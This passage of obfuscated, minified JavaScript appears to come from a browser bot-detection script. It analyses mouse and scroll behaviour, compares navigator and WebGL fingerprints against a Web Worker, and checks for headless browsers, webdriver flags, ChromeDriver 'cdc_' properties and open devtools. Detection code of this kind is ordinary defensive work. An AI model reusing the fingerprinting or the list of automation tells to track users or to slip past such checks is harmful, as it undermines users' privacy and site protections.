e02(0x54e)],_0x2b85b0));const _0x2085ef=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0x149c));_0x2085ef[_0x466e02(0x56a)]=_0x466e02(0x12bd)+_0x466e02(0xffc)+_0x466e02(0x745)+_0x466e02(0x548)+_0x466e02(0x1205)+_0x466e02(0x1f5)+_0x466e02(0x1659)+_0x466e02(0x975)+_0x466e02(0xfa3)+_0x466e02(0x104c)+_0x466e02(0x3d8)+_0x466e02(0xf49)+_0x466e02(0x48b)+_0x466e02(0x824)+_0x466e02(0x71f)+_0x466e02(0xe65)+_0x466e02(0x14e2)+_0x466e02(0x960)+_0x466e02(0xc27)+_0x466e02(0xc34)+_0x466e02(0xf42)+_0x466e02(0xc3a)+_0x466e02(0x5c6)+_0x466e02(0x49d)+_0x466e02(0x1616)+_0x466e02(0x540)+_0x466e02(0xab7)+_0x466e02(0x144d)+'\x20\x20',_0x2085ef[_0x466e02(0x54e)][_0x466e02(0xee5)]=_0x466e02(0xf9f);const _0x5cedc5=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0xc03)),_0x58f0da={};_0x58f0da[_0x466e02(0x167f)]=_0x466e02(0x45a),_0x58f0da[_0x466e02(0x85f)]=_0x466e02(0xbed),_0x58f0da[_0x466e02(0x1741)]=_0x466e02(0x1c0),_0x58f0da[_0x466e02(0xbf3)]=_0x466e02(0x1d9),(_0x5cedc5[_0x466e02(0x15c5)+'t']=_0x466e02(0x1154),Object[_0x466e02(0xdca)](_0x5cedc5[_0x466e02(0x54e)],_0x58f0da),_0x5cedc5[_0x466e02(0xf6e)+_0x466e02(0x6d6)](_0x466e02(0x95f),()=>{const _0x292c27=_0x466e02;_0x5e814f[_0x292c27(0x531)]();}),_0x2085ef[_0x466e02(0x664)+'d'](_0x5cedc5),_0x5e814f[_0x466e02(0x664)+'d'](_0x2085ef),document[_0x466e02(0x707)][_0x466e02(0x664)+'d'](_0x5e814f));}#be(){const _0x4df703=_0x372f37,_0x3ffc24=document[_0x4df703(0xb0e)+_0x4df703(0x5a0)](_0x4df703(0x149c)),_0x3fbb57={};_0x3fbb57[_0x4df703(0x10f5)]=_0x4df703(0x6a6),_0x3fbb57[_0x4df703(0xb90)]=0x0,_0x3fbb57[_0x4df703(0x443)]=0x0,_0x3fbb57[_0x4df703(0x13a8)]=_0x4df703(0x14fd),_0x3fbb57[_0x4df703(0xbe1)]=_0x4df703(0x14fd),_0x3fbb57[_0x4df703(0x3cc)+_0x4df703(0x82d)]=_0x4df703(0x8b8),_0x3fbb57[_0x4df703(0xaeb)]=_0x4df703(0x8b8),_0x3fbb57[_0x4df703(0x64d)]=0x7fffffff,_0x3fbb57[_0x4df703(0xd76)]=_0x4df703(0x79b),_0x3fbb57[_0x4df703(0xf29)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xac8)+_0x4df703(0x129a)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xde3)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xcbf)]=_0x4df703(0x11bd),(_0x3ffc24['id']=_0x4df703(0x164e),Object[_0x4df703(0xdca)](_0x3ffc24[_0x4df703(0x54e)],_0x3fbb57));const _0x60c1d2=document[_0x4df703(0xb0e)+_0x4df703(0x5a0)](_0x4df703(0x149c)),_0x34259e={};_0x34259e[_0x4df703(0x3cc)+_0x4df703(0x82d)]=_0x4df703(0xc99),_0x34259e[_0x4df703(0x85f)]=_0x4df703(0x1268),_0x34259e[_0x4df703(0x45f)+'us']=_0x4df703(0x1c0),_0x34259e[_0x4df703(0xee5)]=_0x4df703(0x2d3),_0x34259e[_0x4df703(0x4f3)]=_0x4df703(0x5a7),(Object[_0x4df703(0xdca)](_0x60c1d2[_0x4df703(0x54e)],_0x34259e),_0x60c1d2[_0x4df703(0x56a)]=_0x4df703(0x9ce)+_0x4df703(0x1672)+_0x4df703(0x154d)+_0x4df703(0xf9c)+_0x4df703(0xf0d)+_0x4df703(0x698)+_0x4df703(0x8e7)+_0x4df703(0x35d)+_0x4df703(0x13d7)+_0x4df703(0xcfc)+_0x4df703(0x94c)+_0x4df703(0x364)+_0x4df703(0x7f1)+_0x4df703(0x15ea)+_0x4df703(0x2ed)+_0x4df703(0x1019)+_0x4df703(0xa37)+_0x4df703(0x151e)+_0x4df703(0xdb4)+_0x4df703(0x674)+_0x4df703(0xd3a)+_0x4df703(0xbef)+_0x4df703(0x60c),_0x3ffc24[_0x4df703(0x664)+'d'](_0x60c1d2),document[_0x4df703(0x707)][_0x4df703(0x664)+'d'](_0x3ffc24));}}const _0x48ebe1=(_0x496e88,_0xca262a)=>{const _0xfa6cb0=_0x372f37,_0x11e8c0=_0xca262a['x']-_0x496e88['x'],_0x45ee3d=_0xca262a['y']-_0x496e88['y'];return Math[_0xfa6cb0(0xc3f)](_0x11e8c0*_0x11e8c0+_0x45ee3d*_0x45ee3d);},_0x125be3=_0x43913f=>{const _0x23bc43=_0x372f37;if(_0x43913f[_0x23bc43(0x93d)]<0x3)return null;let _0x39becd=0x0;const _0x2b8bc8=_0x43913f[_0x23bc43(0x93d)]-0x3;for(let _0x101105=0x0;_0x101105<_0x2b8bc8;_0x101105++){const _0x15a4a1=_0x43913f[_0x101105],_0x13ebc1=_0x43913f[_0x101105+0x1],_0x3bba3f=_0x43913f[_0x101105+0x2];Math[_0x23bc43(0xa29)]((_0x13ebc1['x']-_0x15a4a1['x'])*(_0x3bba3f['y']-_0x15a4a1['y'])-(_0x13ebc1['y']-_0x15a4a1['y'])*(_0x3bba3f['x']-_0x15a4a1['x']))<=0x1&&_0x39becd++;}return _0x39becd/_0x2b8bc8>=0.7;},_0x39a730=_0x313020=>{const _0x156fcc=_0x372f37;if(_0x313020[_0x156fcc(0x93d)]<0x2)return null;let _0x1e4295=0x0,_0x4d06bd=0x0;for(let _0x269b00=0x1;_0x269b00<_0x313020[_0x156fcc(0x93d)];_0x269b00++){const _0x22d6bf=_0x313020[_0x269b00-0x1],_0x150171=_0x313020[_0x269b00];_0x4d06bd++;const _0x41aeb9=Math[_0x156fcc(0xf67)](0x1,_0x150171[_0x156fcc(0x947)]-_0x22d6bf[_0x156fcc(0x947)]),_0x13874c=_0x48ebe1(_0x22d6bf,_0x150171);(_0x13874c>=0xfa&&_0x41aeb9<=0x19||_0x13874c/_0x41aeb9>=0x8)&&_0x1e4295++;}return(_0x4d06bd>0x0?_0x1e4295/_0x4d06bd:0x0)>=0.25;};function _0x63500d(_0x10ec1c,_0x314949=function(_0x1d9f96){const _0xa19152=_0x372f37;return _0x1d9f96[_0xa19152(0x1655)]((_0xc7cff0,_0x2b44f3)=>_0xc7cff0+_0x2b44f3,0x0)/_0x1d9f96[_0xa19152(0x93d)];}(_0x10ec1c)){const _0x4a35a6=_0x372f37;return 0x0===_0x314949?0x1/0x0:function(_0x4514b8,_0x256e48){const _0x2108f3=_0x14ab;if(_0x4514b8[_0x2108f3(0x93d)]<0x2)return 0x0;const _0x22d566=_0x4514b8[_0x2108f3(0x1655)]((_0x3852a2,_0x24bd3d)=>_0x3852a2+(_0x24bd3d-_0x256e48)**0x2,0x0)/_0x4514b8[_0x2108f3(0x93d)];return Math[_0x2108f3(0xc3f)](_0x22d566);}(_0x10ec1c,_0x314949)/Math[_0x4a35a6(0xa29)](_0x314949);}const _0x4e2d5d=_0x38d8a9=>{const _0xb41609=_0x372f37,_0x3c7ab8=[],_0x2b778a=[],_0xbed187=[];for(let _0x2582c5=0x1;_0x2582c5<_0x38d8a9[_0xb41609(0x93d)];_0x2582c5++){const _0x1ed29d=_0x38d8a9[_0x2582c5-0x1],_0x558be4=_0x38d8a9[_0x2582c5],_0x5ba526=_0x558be4[_0xb41609(0x947)]-_0x1ed29d[_0xb41609(0x947)],_0x4cf06e=Math[_0xb41609(0xa29)](_0x558be4[_0xb41609(0xf7d)]-_0x1ed29d[_0xb41609(0xf7d)]);_0x3c7ab8[_0xb41609(0x10ae)](_0x5ba526),_0x2b778a[_0xb41609(0x10ae)](_0x4cf06e),_0xbed187[_0xb41609(0x10ae)](_0x4cf06e/_0x5ba526);}const _0x1a3080=_0x63500d(_0x3c7ab8),_0x150d84=_0x63500d(_0x2b778a),_0x1afeb1=_0x63500d(_0xbed187),_0x3e8c18={};return _0x3e8c18[_0xb41609(0x16a6)]=_0x1a3080,_0x3e8c18[_0xb41609(0x64c)]=_0x150d84,_0x3e8c18[_0xb41609(0x1399)]=_0x1afeb1,_0x3e8c18[_0xb41609(0x16ff)]=_0x1a3080<=0.12||_0x150d84<=0.18||_0x1afeb1<=0.2,_0x3e8c18;};let _0x14863a;const _0x518a00={};_0x518a00[_0x372f37(0xd38)+_0x372f37(0x10da)]=null,_0x518a00[_0x372f37(0xb07)+_0x372f37(0x1ae)]=[],_0x518a00[_0x372f37(0x8d8)+_0x372f37(0x1235)]=0x0,_0x518a00[_0x372f37(0xf03)+_0x372f37(0x2e5)]=null,_0x518a00[_0x372f37(0x886)+_0x372f37(0x302)+_0x372f37(0x13b9)]=[],_0x518a00[_0x372f37(0xe29)+_0x372f37(0xc67)]=0x0,_0x518a00[_0x372f37(0xce6)+'s']=0x0,_0x518a00[_0x372f37(0x1a6)+_0x372f37(0x999)]=null,_0x518a00[_0x372f37(0x499)+_0x372f37(0x404)]=[],_0x518a00[_0x372f37(0xdac)+_0x372f37(0xcf7)]=null,_0x518a00[_0x372f37(0x6f5)+'ls']=0x0,_0x518a00[_0x372f37(0xc8c)+_0x372f37(0x5de)+'s']=[],_0x518a00[_0x372f37(0x16e4)+_0x372f37(0x13cd)]=0x0,_0x518a00[_0x372f37(0xc53)+'g']=!0x1;const _0x28701b=_0x518a00,_0x14e39f=_0x1f13e5=>{const _0x6f43d9=_0x372f37;if(0x0===_0x28701b[_0x6f43d9(0xb07)+_0x6f43d9(0x1ae)][_0x6f43d9(0x93d)])return;const _0x17ae22=_0x28701b[_0x6f43d9(0xf03)+_0x6f43d9(0x2e5)]&&_0x1f13e5-_0x28701b[_0x6f43d9(0xf03)+_0x6f43d9(0x2e5)]>=0x3e8,_0x1c235e=_0x28701b[_0x6f43d9(0xb07)+_0x6f43d9(0x1ae)][_0x6f43d9(0x93d)]>=0x2710;(_0x17ae22||_0x1c235e)&&_0x26273a();},_0x26273a=()=>{const _0x337e2a=_0x372f37;0x0!==_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)][_0x337e2a(0x93d)]&&(_0x28701b[_0x337e2a(0x886)+_0x337e2a(0x302)+_0x337e2a(0x13b9)][_0x28701b[_0x337e2a(0x8d8)+_0x337e2a(0x1235)]]=(_0x4b605d=>{const _0x17f3f1=_0x337e2a,_0x5a36b9=_0x4b605d[_0x17f3f1(0x93d)];return{'areMouseMovesMostlyStraightLined':_0x125be3(_0x4b605d),'areMouseMovesQuickAndJumpy':_0x39a730(_0x4b605d),'numOfMouseMoves':_0x5a36b9};})(_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)]),_0x28701b[_0x337e2a(0x8d8)+_0x337e2a(0x1235)]++,_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)]=[]);};let _0x97ef14;const _0x500624=_0x3721b3=>{const _0x15ab6b=_0x372f37,_0x2770cc=_0x3721b3[_0x15ab6b(0x947)];_0x28701b[_0x15ab6b(0xdac)+_0x15ab6b(0xcf7)]=_0x2770cc,_0x28701b[_0x15ab6b(0xc53)+'g']||(_0x28701b[_0x15ab6b(0xc53)+'g']=!0x0,_0x26273a()),_0x28701b[_0x15ab6b(0x499)+_0x15ab6b(0x404)][_0x15ab6b(0x10ae)]({'timeStamp':_0x2770cc,'scrollY':window[_0x15ab6b(0xf7d)]}),clearTimeout(_0x97ef14),_0x97ef14=setTimeout(()=>{const _0x425e85=_0x15ab6b;_0x28701b[_0x425e85(0xc8c)+_0x425e85(0x5de)+'s'][_0x28701b[_0x425e85(0x16e4)+_0x425e85(0x13cd)]]=(_0x2c88f4=>{const _0xf27960=_0x425e85,_0x4803af=_0x2c88f4[_0xf27960(0x93d)];return _0x4803af<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x4803af}:{'areShowingConsistentScrollPattern':_0x4e2d5d(_0x2c88f4),'numOfScrolls':_0x4803af};})(_0x28701b[_0x425e85(0x499)+_0x425e85(0x404)]),_0x28701b[_0x425e85(0x16e4)+_0x425e85(0x13cd)]++,_0x28701b[_0x425e85(0x499)+_0x425e85(0x404)]=[],_0x28701b[_0x425e85(0xc53)+'g']=!0x1;},0x96);},_0x548d41=_0x4e38e4=>{},_0x3f0410=_0x1fbf74=>{const _0x5420eb=_0x372f37,_0x3e3a4a=_0x1fbf74[_0x5420eb(0x947)];_0x28701b[_0x5420eb(0xc53)+'g']||_0x1fbf74[_0x5420eb(0xf27)]&&_0x5420eb(0x162e)===_0x1fbf74[_0x5420eb(0xf27)][_0x5420eb(0x6cf)]||(_0x14e39f(_0x3e3a4a),_0x28701b[_0x5420eb(0xf03)+_0x5420eb(0x2e5)]=_0x1fbf74[_0x5420eb(0x947)],_0x28701b[_0x5420eb(0xb07)+_0x5420eb(0x1ae)][_0x5420eb(0x10ae)]((_0x3ff0e9=>({'x':_0x3ff0e9['x'],'y':_0x3ff0e9['y'],'timeStamp':_0x3ff0e9[_0x5420eb(0x947)]}))(_0x1fbf74)));},_0x92f737=_0x1587c4=>{_0x26273a();},_0x753fb4=_0x484dca=>{},_0x389576=_0xa83747=>{},_0x30a56e=(_0xbf79e8,_0x5dabb2,_0x5ae6e1,_0x3c2867,{arrayStrict:_0x2f9330=!0x1}={})=>{const _0x59b05c=_0x372f37;_0x41984(_0x5ae6e1,_0x3c2867)&&_0xbf79e8[_0x59b05c(0x10ae)]({'key':_0x5dabb2,'main':_0x5ae6e1,'worker':_0x3c2867});},_0x41984=(_0x57601e,_0x3cb7de,_0x23353e)=>{const _0x35396b=_0x372f37;if(_0x57601e===_0x3cb7de)return!0x1;if(Number[_0x35396b(0xead)](_0x57601e)&&Number[_0x35396b(0xead)](_0x3cb7de))return!0x1;const _0x39f637=Array[_0x35396b(0x9df)](_0x57601e),_0x583706=Array[_0x35396b(0x9df)](_0x3cb7de);if(_0x39f637||_0x583706){if(!_0x39f637||!_0x583706)return!0x0;if(_0x57601e[_0x35396b(0x93d)]!==_0x3cb7de[_0x35396b(0x93d)])return!0x0;for(let _0x3c78c5=0x0;_0x3c78c5<_0x57601e[_0x35396b(0x93d)];_0x3c78c5++)if(_0x57601e[_0x3c78c5]!==_0x3cb7de[_0x3c78c5])return!0x0;return!0x1;}return!0x0;};async function _0x2e3e4e({workerTimeoutMs:_0x2503af=0x9c4}={}){const _0x156616=_0x372f37,_0x5a3f97=await((async()=>{const _0x373049=_0x14ab,{vendor:_0xa1980b,renderer:_0x4c3d9b}=((()=>{const _0x31b060=_0x14ab;try{const _0x1a7d62=document[_0x31b060(0xb0e)+_0x31b060(0x5a0)](_0x31b060(0x628)),_0x443b85=_0x1a7d62[_0x31b060(0x13f4)](_0x31b060(0xe53))||_0x1a7d62[_0x31b060(0x13f4)](_0x31b060(0xc89)+_0x31b060(0x15c9)),_0x41c3ce={};_0x41c3ce[_0x31b060(0x846)]=null,_0x41c3ce[_0x31b060(0x295)]=null;if(!_0x443b85)return _0x41c3ce;const _0x4d85d6=_0x443b85[_0x31b060(0x1514)+'on'](_0x31b060(0xdfc)+_0x31b060(0x15f6)+_0x31b060(0xf77));return{'vendor':_0x4d85d6?_0x443b85[_0x31b060(0x543)+'er'](_0x4d85d6[_0x31b060(0x15b6)+_0x31b060(0x7de)+'L']):_0x443b85[_0x31b060(0x543)+'er'](_0x443b85[_0x31b060(0x13f5)]),'renderer':_0x4d85d6?_0x443b85[_0x31b060(0x543)+'er'](_0x4d85d6[_0x31b060(0x12e6)+_0x31b060(0x3e9)+_0x31b060(0x11a2)]):_0x443b85[_0x31b060(0x543)+'er'](_0x443b85[_0x31b060(0x2b0)])};}catch{const _0x198760={};return _0x198760[_0x31b060(0x846)]=null,_0x198760[_0x31b060(0x295)]=null,_0x198760;}})());return{'userAgent':navigator[_0x373049(0xc31)],'languages':(navigator[_0x373049(0x3ac)]||[])[_0x373049(0x6a5)](),'platform':navigator[_0x373049(0x1645)]||navigator[_0x373049(0x16a4)+_0x373049(0x721)]?.[_0x373049(0x1645)]||'','hardwareConcurrency':navigator[_0x373049(0x1476)+_0x373049(0x1035)]??null,'webGLVendor':_0xa1980b,'webGLRenderer':_0x4c3d9b};})()),_0x29a3ac=await(async _0x5b471a=>{const _0x39f297=_0x14ab;if(_0x39f297(0x69d)==typeof Worker)return null;try{const _0x300107={};_0x300107[_0x39f297(0x355)]=_0x39f297(0x1421)+_0x39f297(0x4e2)+'pt';const _0x4abc75=URL[_0x39f297(0x162a)+_0x39f297(0x13f9)](new Blob([_0x39f297(0xa97)+_0x39f297(0x1099)+_0x39f297(0x1057)+_0x39f297(0x169e)+_0x39f297(0x744)+_0x39f297(0x10bb)+_0x39f297(0x150f)+_0x39f297(0x12f8)+_0x39f297(0x477)+_0x39f297(0x1444)+_0x39f297(0x16c8)+_0x39f297(0x14b4)+_0x39f297(0x9de)+_0x39f297(0x662)+_0x39f297(0xd50)+_0x39f297(0x12b1)+_0x39f297(0x14c1)+_0x39f297(0x173d)+_0x39f297(0x79c)+_0x39f297(0xdd8)+_0x39f297(0x1431)+_0x39f297(0x14a8)+_0x39f297(0x173d)+_0x39f297(0x3db)+_0x39f297(0xd2d)+_0x39f297(0x151f)+_0x39f297(0x16a4)+_0x39f297(0xefe)+_0x39f297(0x173d)+_0x39f297(0x479)+_0x39f297(0x1495)+_0x39f297(0x2a3)+_0x39f297(0x166f)+_0x39f297(0x1526)+_0x39f297(0x990)+_0x39f297(0x1516)+_0x39f297(0x6bb)+_0x39f297(0xa61)+_0x39f297(0xcf4)+_0x39f297(0x3bf)+_0x39f297(0x1604)+_0x39f297(0x151f)+_0x39f297(0x1476)+_0x39f297(0x237)+_0x39f297(0xa5a)+_0x39f297(0x801)+_0x39f297(0x956)+_0x39f297(0x14ac)+_0x39f297(0x1016)+_0x39f297(0x119f)+_0x39f297(0xd0f)+_0x39f297(0x49a)+_0x39f297(0x739)+_0x39f297(0x14ca)+_0x39f297(0xaa4)+_0x39f297(0xf91)+_0x39f297(0xd53)+_0x39f297(0x113c)+_0x39f297(0x860)+_0x39f297(0x1009)+_0x39f297(0x1707)+_0x39f297(0x25a)+_0x39f297(0x71a)+_0x39f297(0x127b)+_0x39f297(0x4dd)+_0x39f297(0x1611)+_0x39f297(0x1601)+_0x39f297(0x501)+_0x39f297(0x15d3)+_0x39f297(0x1601)+_0x39f297(0xf93)+_0x39f297(0x625)+_0x39f297(0xf22)+_0x39f297(0x172a)+_0x39f297(0xe0e)+_0x39f297(0x678)+_0x39f297(0xbca)+_0x39f297(0x1514)+_0x39f297(0x14a3)+_0x39f297(0x512)+_0x39f297(0xda5)+_0x39f297(0xf22)+_0x39f297(0x981)+_0x39f297(0xebd)+_0x39f297(0x1032)+_0x39f297(0x128c)+_0x39f297(0xf3d)+_0x39f297(0x13cf)+_0x39f297(0x4c3)+_0x39f297(0x386)+_0x39f297(0xd58)+_0x39f297(0x21e)+_0x39f297(0x2ff)+_0x39f297(0x1618)+_0x39f297(0x959)+_0x39f297(0x139e)+_0x39f297(0x1ad)+_0x39f297(0x1404)+_0x39f297(0x12e6)+_0x39f297(0x3e9)+(_0x39f297(0x407)+_0x39f297(0x543)+_0x39f297(0x4e6)+_0x39f297(0x106e)+_0x39f297(0x251)+_0x39f297(0x251)+_0x39f297(0xb6d)+_0x39f297(0x1729)+_0x39f297(0x1250)+_0x39f297(0xb87)+_0x39f297(0x208)+_0x39f297(0xadd))],_0x300107)),_0x37a5c1=new Worker(_0x4abc75);URL[_0x39f297(0x82f)+_0x39f297(0x13f9)](_0x4abc75);const _0x4f5e37=await new Promise(_0x1c5775=>{const _0x4187ef=_0x39f297,_0x2dead8=setTimeout(()=>{const _0xbbc1e9=_0x14ab;try{_0x37a5c1[_0xbbc1e9(0x965)]();}catch{}_0x1c5775(null);},_0x5b471a);_0x37a5c1[_0x4187ef(0x5fd)]=_0x4dcab9=>{const _0x46c35c=_0x4187ef;clearTimeout(_0x2dead8);try{_0x37a5c1[_0x46c35c(0x965)]();}catch{}_0x1c5775(_0x4dcab9[_0x46c35c(0x11c3)]||null);},_0x37a5c1[_0x4187ef(0x9a2)]=()=>{const _0x51ff11=_0x4187ef;clearTimeout(_0x2dead8);try{_0x37a5c1[_0x51ff11(0x965)]();}catch{}_0x1c5775(null);},_0x37a5c1[_0x4187ef(0x10ac)+'e']('go');});return _0x4f5e37;}catch{return null;}})(_0x2503af),_0x1821ab=[],_0x3ede78={};return _0x3ede78[_0x156616(0x38d)+'t']=!0x0,(_0x30a56e(_0x1821ab,_0x156616(0xc31),_0x5a3f97[_0x156616(0xc31)],_0x29a3ac?.[_0x156616(0xc31)]),_0x30a56e(_0x1821ab,_0x156616(0x3ac),_0x5a3f97[_0x156616(0x3ac)],_0x29a3ac?.[_0x156616(0x3ac)],_0x3ede78),_0x30a56e(_0x1821ab,_0x156616(0x1645),_0x5a3f97[_0x156616(0x1645)],_0x29a3ac?.[_0x156616(0x1645)]),_0x30a56e(_0x1821ab,_0x156616(0x1476)+_0x156616(0x1035),_0x5a3f97[_0x156616(0x1476)+_0x156616(0x1035)],_0x29a3ac?.[_0x156616(0x1476)+_0x156616(0x1035)]),_0x30a56e(_0x1821ab,_0x156616(0x42e)+'r',_0x5a3f97[_0x156616(0x42e)+'r'],_0x29a3ac?.[_0x156616(0x42e)+'r']),_0x30a56e(_0x1821ab,_0x156616(0x1366)+_0x156616(0x10cd),_0x5a3f97[_0x156616(0x1366)+_0x156616(0x10cd)],_0x29a3ac?.[_0x156616(0x1366)+_0x156616(0x10cd)]),{'hasInconsistentWorkerValues':Boolean(_0x29a3ac)&&_0x1821ab[_0x156616(0x93d)]>0x0,'details':{'main':_0x5a3f97,'worker':_0x29a3ac,'diffs':_0x1821ab}});}let _0x3f2dad=null;const _0x3adcf3={};_0x3adcf3[_0x372f37(0x1307)]=_0x372f37(0x112d)+_0x372f37(0x11d5);const _0x3ee206=[{'key':_0x372f37(0x165d)+_0x372f37(0x1ff)+_0x372f37(0x118d),'description':_0x372f37(0x58b)+_0x372f37(0x4dc)+'s\x27','certainty':0.99,'collect':()=>/headless/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])},{'key':_0x372f37(0x14c0)+_0x372f37(0x97b),'description':_0x372f37(0x14c7)+_0x372f37(0x894)+_0x372f37(0x9cd),'certainty':0.9,'collect':()=>!!navigator[_0x372f37(0x1562)]},{'key':_0x372f37(0x4ff)+_0x372f37(0x1425),'description':_0x372f37(0xe96)+_0x372f37(0x33a)+_0x372f37(0x2e0)+_0x372f37(0xf1a),'certainty':0.9,'collect':()=>((()=>{const _0x138b60=_0x372f37;if(null!==_0x3f2dad)return _0x3f2dad;let _0x437208=!0x1;_0x3f2dad=_0x437208;let _0x1bc8cf=new Error();const _0x2b34ef={};return _0x2b34ef[_0x138b60(0xa83)]=function(){_0x437208=!0x0;},(Object[_0x138b60(0xff9)+_0x138b60(0x354)](_0x1bc8cf,_0x138b60(0xabe),_0x2b34ef),console[_0x138b60(0x695)](_0x1bc8cf),_0x3f2dad=_0x437208,_0x437208);})())},{'key':_0x372f37(0x1507)+_0x372f37(0xa65)+_0x372f37(0xa3f),'description':_0x372f37(0x1438)+_0x372f37(0x2cf)+_0x372f37(0x2dd),'certainty':0.8,'collect':()=>{const _0x4c86a4=_0x372f37,_0x459ab8=((()=>{const _0x1d9f3c=_0x14ab,_0x2dfcf6=[_0x1d9f3c(0x1564)+_0x1d9f3c(0x681)+_0x1d9f3c(0x1709),_0x1d9f3c(0x1564)+_0x1d9f3c(0x681)+_0x1d9f3c(0xd7f)+'ll'],_0x4aa68c=[];for(const _0x1dc16b of _0x2dfcf6)(Object[_0x1d9f3c(0x1621)][_0x1d9f3c(0x136b)+_0x1d9f3c(0x354)][_0x1d9f3c(0xbe2)](window,_0x1dc16b)||_0x1dc16b in window)&&_0x4aa68c[_0x1d9f3c(0x10ae)](_0x1dc16b);if(_0x4aa68c[_0x1d9f3c(0x93d)]){const _0x57c4f1=Object[_0x1d9f3c(0x837)+'s'](_0x4aa68c[_0x1d9f3c(0xe4b)](_0x3ff242=>[_0x3ff242,Object[_0x1d9f3c(0x3d0)+_0x1d9f3c(0xd75)+_0x1d9f3c(0xf95)](window,_0x3ff242)])),_0x896041={};return _0x896041[_0x1d9f3c(0xf1a)]=!0x0,_0x896041[_0x1d9f3c(0x872)]=_0x4aa68c,_0x896041[_0x1d9f3c(0x4a1)+'s']=_0x57c4f1,_0x896041;}const _0xf7a4bd={};return _0xf7a4bd[_0x1d9f3c(0xf1a)]=!0x1,_0xf7a4bd;})());return!!_0x459ab8?.[_0x4c86a4(0xf1a)];}},{'key':_0x372f37(0x16ce)+'C','description':_0x372f37(0x8a1)+_0x372f37(0xbcf)+_0x372f37(0xfec),'certainty':0.9,'collect':()=>!!((()=>{const _0x1cb3eb=_0x372f37;try{const _0x132f98=[];for(const _0x3902c2 in window)Object[_0x1cb3eb(0x1621)][_0x1cb3eb(0x136b)+_0x1cb3eb(0x354)][_0x1cb3eb(0xbe2)](window,_0x3902c2)&&_0x1cb3eb(0x1370)==typeof _0x3902c2&&/cdc_[a-z0-9]/i[_0x1cb3eb(0x4f0)](_0x3902c2)&&_0x132f98[_0x1cb3eb(0x10ae)](_0x3902c2);if(_0x132f98[_0x1cb3eb(0x93d)])return _0x132f98;}catch(_0x3ee581){}return!0x1;})())},{'key':_0x372f37(0x859)+_0x372f37(0x1077),'description':_0x372f37(0x140f)+_0x372f37(0x6df)+_0x372f37(0xefa)+_0x372f37(0x11f3)+'h','certainty':0.6,'collect':()=>((()=>{const _0x1d5429=_0x372f37,_0x2cc259=!!navigator[_0x1d5429(0x9c5)],_0x367779=/firefox/i[_0x1d5429(0x4f0)](navigator[_0x1d5429(0xc31)]),_0x552186=''===navigator[_0x1d5429(0x846)];return!(_0x2cc259===_0x367779&&_0x2cc259===_0x552186);})())},{'key':_0x372f37(0xd78)+_0x372f37(0x46b),'description':_0x372f37(0xb0c)+_0x372f37(0x7f0)+_0x372f37(0x77c)+_0x372f37(0x12c9)+'es','certainty':0.5,'collect':async()=>(await _0x2e3e4e())[_0x372f37(0xec7)+_0x372f37(0x3fc)+_0x372f37(0xa38)]},{'key':_0x372f37(0x16c5)+_0x372f37(0x9f6),'description':_0x372f37(0x14bf)+_0x372f37(0x1166)+_0x372f37(0x3f9)+_0x372f37(0x1425),'certainty':0.5,'collect':async()=>!!await((async()=>{const _0x23332c=_0x372f37,_0x19947a=new Set([_0x23332c(0x814)+_0x23332c(0xabf),_0x23332c(0x14cb),_0x23332c(0x110b),_0x23332c(0x92f)+_0x23332c(0x12f3),_0x23332c(0x7fd),_0x23332c(0xae9)]);if(_0x1e1492||_0x41ac12||_0x411e20||_0x6d2d13||_0x5d51c7)return!0x1;try{const _0x359842=navigator[_0x23332c(0x16a4)+_0x23332c(0x721)];if(!_0x359842)return!0x1;const {fullVersionList:_0x3331f2=[]}=await _0x359842[_0x23332c(0x11dc)+_0x23332c(0x5d9)]([_0x23332c(0xd41)+_0x23332c(0xdd6)]),_0x20f6c4=_0x3331f2[_0x23332c(0xe4b)](_0x39e903=>_0x39e903[_0x23332c(0xb48)]);if(0x0===_0x20f6c4[_0x23332c(0x93d)])return!0x1;if(_0x20f6c4[_0x23332c(0xe1b)](_0x2fd604=>_0x19947a[_0x23332c(0xd69)](_0x2fd604)))return!0x1;if(_0x20f6c4[_0x23332c(0x84c)](_0x23332c(0x5a4))&&!_0x20f6c4[_0x23332c(0x84c)](_0x23332c(0xe01)+_0x23332c(0x118a)))return!0x0;}catch(_0x50e4da){}return!0x1;})())},{'key':_0x372f37(0x11e5)+_0x372f37(0xcb3),'description':_0x372f37(0xcc4)+_0x372f37(0xdce)+'rt','certainty':0.6,'collect':()=>!window[_0x372f37(0x92e)+_0x372f37(0x5dd)]},{'key':_0x372f37(0xf1c)+_0x372f37(0x677),'description':_0x372f37(0x568)+_0x372f37(0x8e9),'certainty':0.6,'collect':()=>((()=>{const _0x4c2d32=_0x372f37;try{const _0x11a7ee=document[_0x4c2d32(0xb0e)+_0x4c2d32(0x5a0)](_0x4c2d32(0x149c));_0x11a7ee[_0x4c2d32(0x54e)][_0x4c2d32(0xc25)]=_0x4c2d32(0xa51)+_0x4c2d32(0x26c)+_0x4c2d32(0x1691)+_0x4c2d32(0x15f3),document[_0x4c2d32(0x707)][_0x4c2d32(0x664)+'d'](_0x11a7ee);const _0x142091=getComputedStyle(_0x11a7ee),_0x5c5066=_0x4c2d32(0x1025)===_0x142091[_0x4c2d32(0xd76)],_0x3227dc=_0x142091[_0x4c2d32(0x852)+'o'];if(document[_0x4c2d32(0x707)][_0x4c2d32(0x379)+'d'](_0x11a7ee),!_0x5c5066||!_0x3227dc)return{'detected':!0x0,'detection':_0x4c2d32(0x497)+'y','score':0.5,'data':{'display':_0x142091[_0x4c2d32(0xd76)],'aspectRatio':_0x3227dc}};}catch(_0x3e07f2){const _0x2ba5ec={};_0x2ba5ec[_0x4c2d32(0xa19)]=_0x3e07f2[_0x4c2d32(0xa19)];const _0x2a1a25={};return 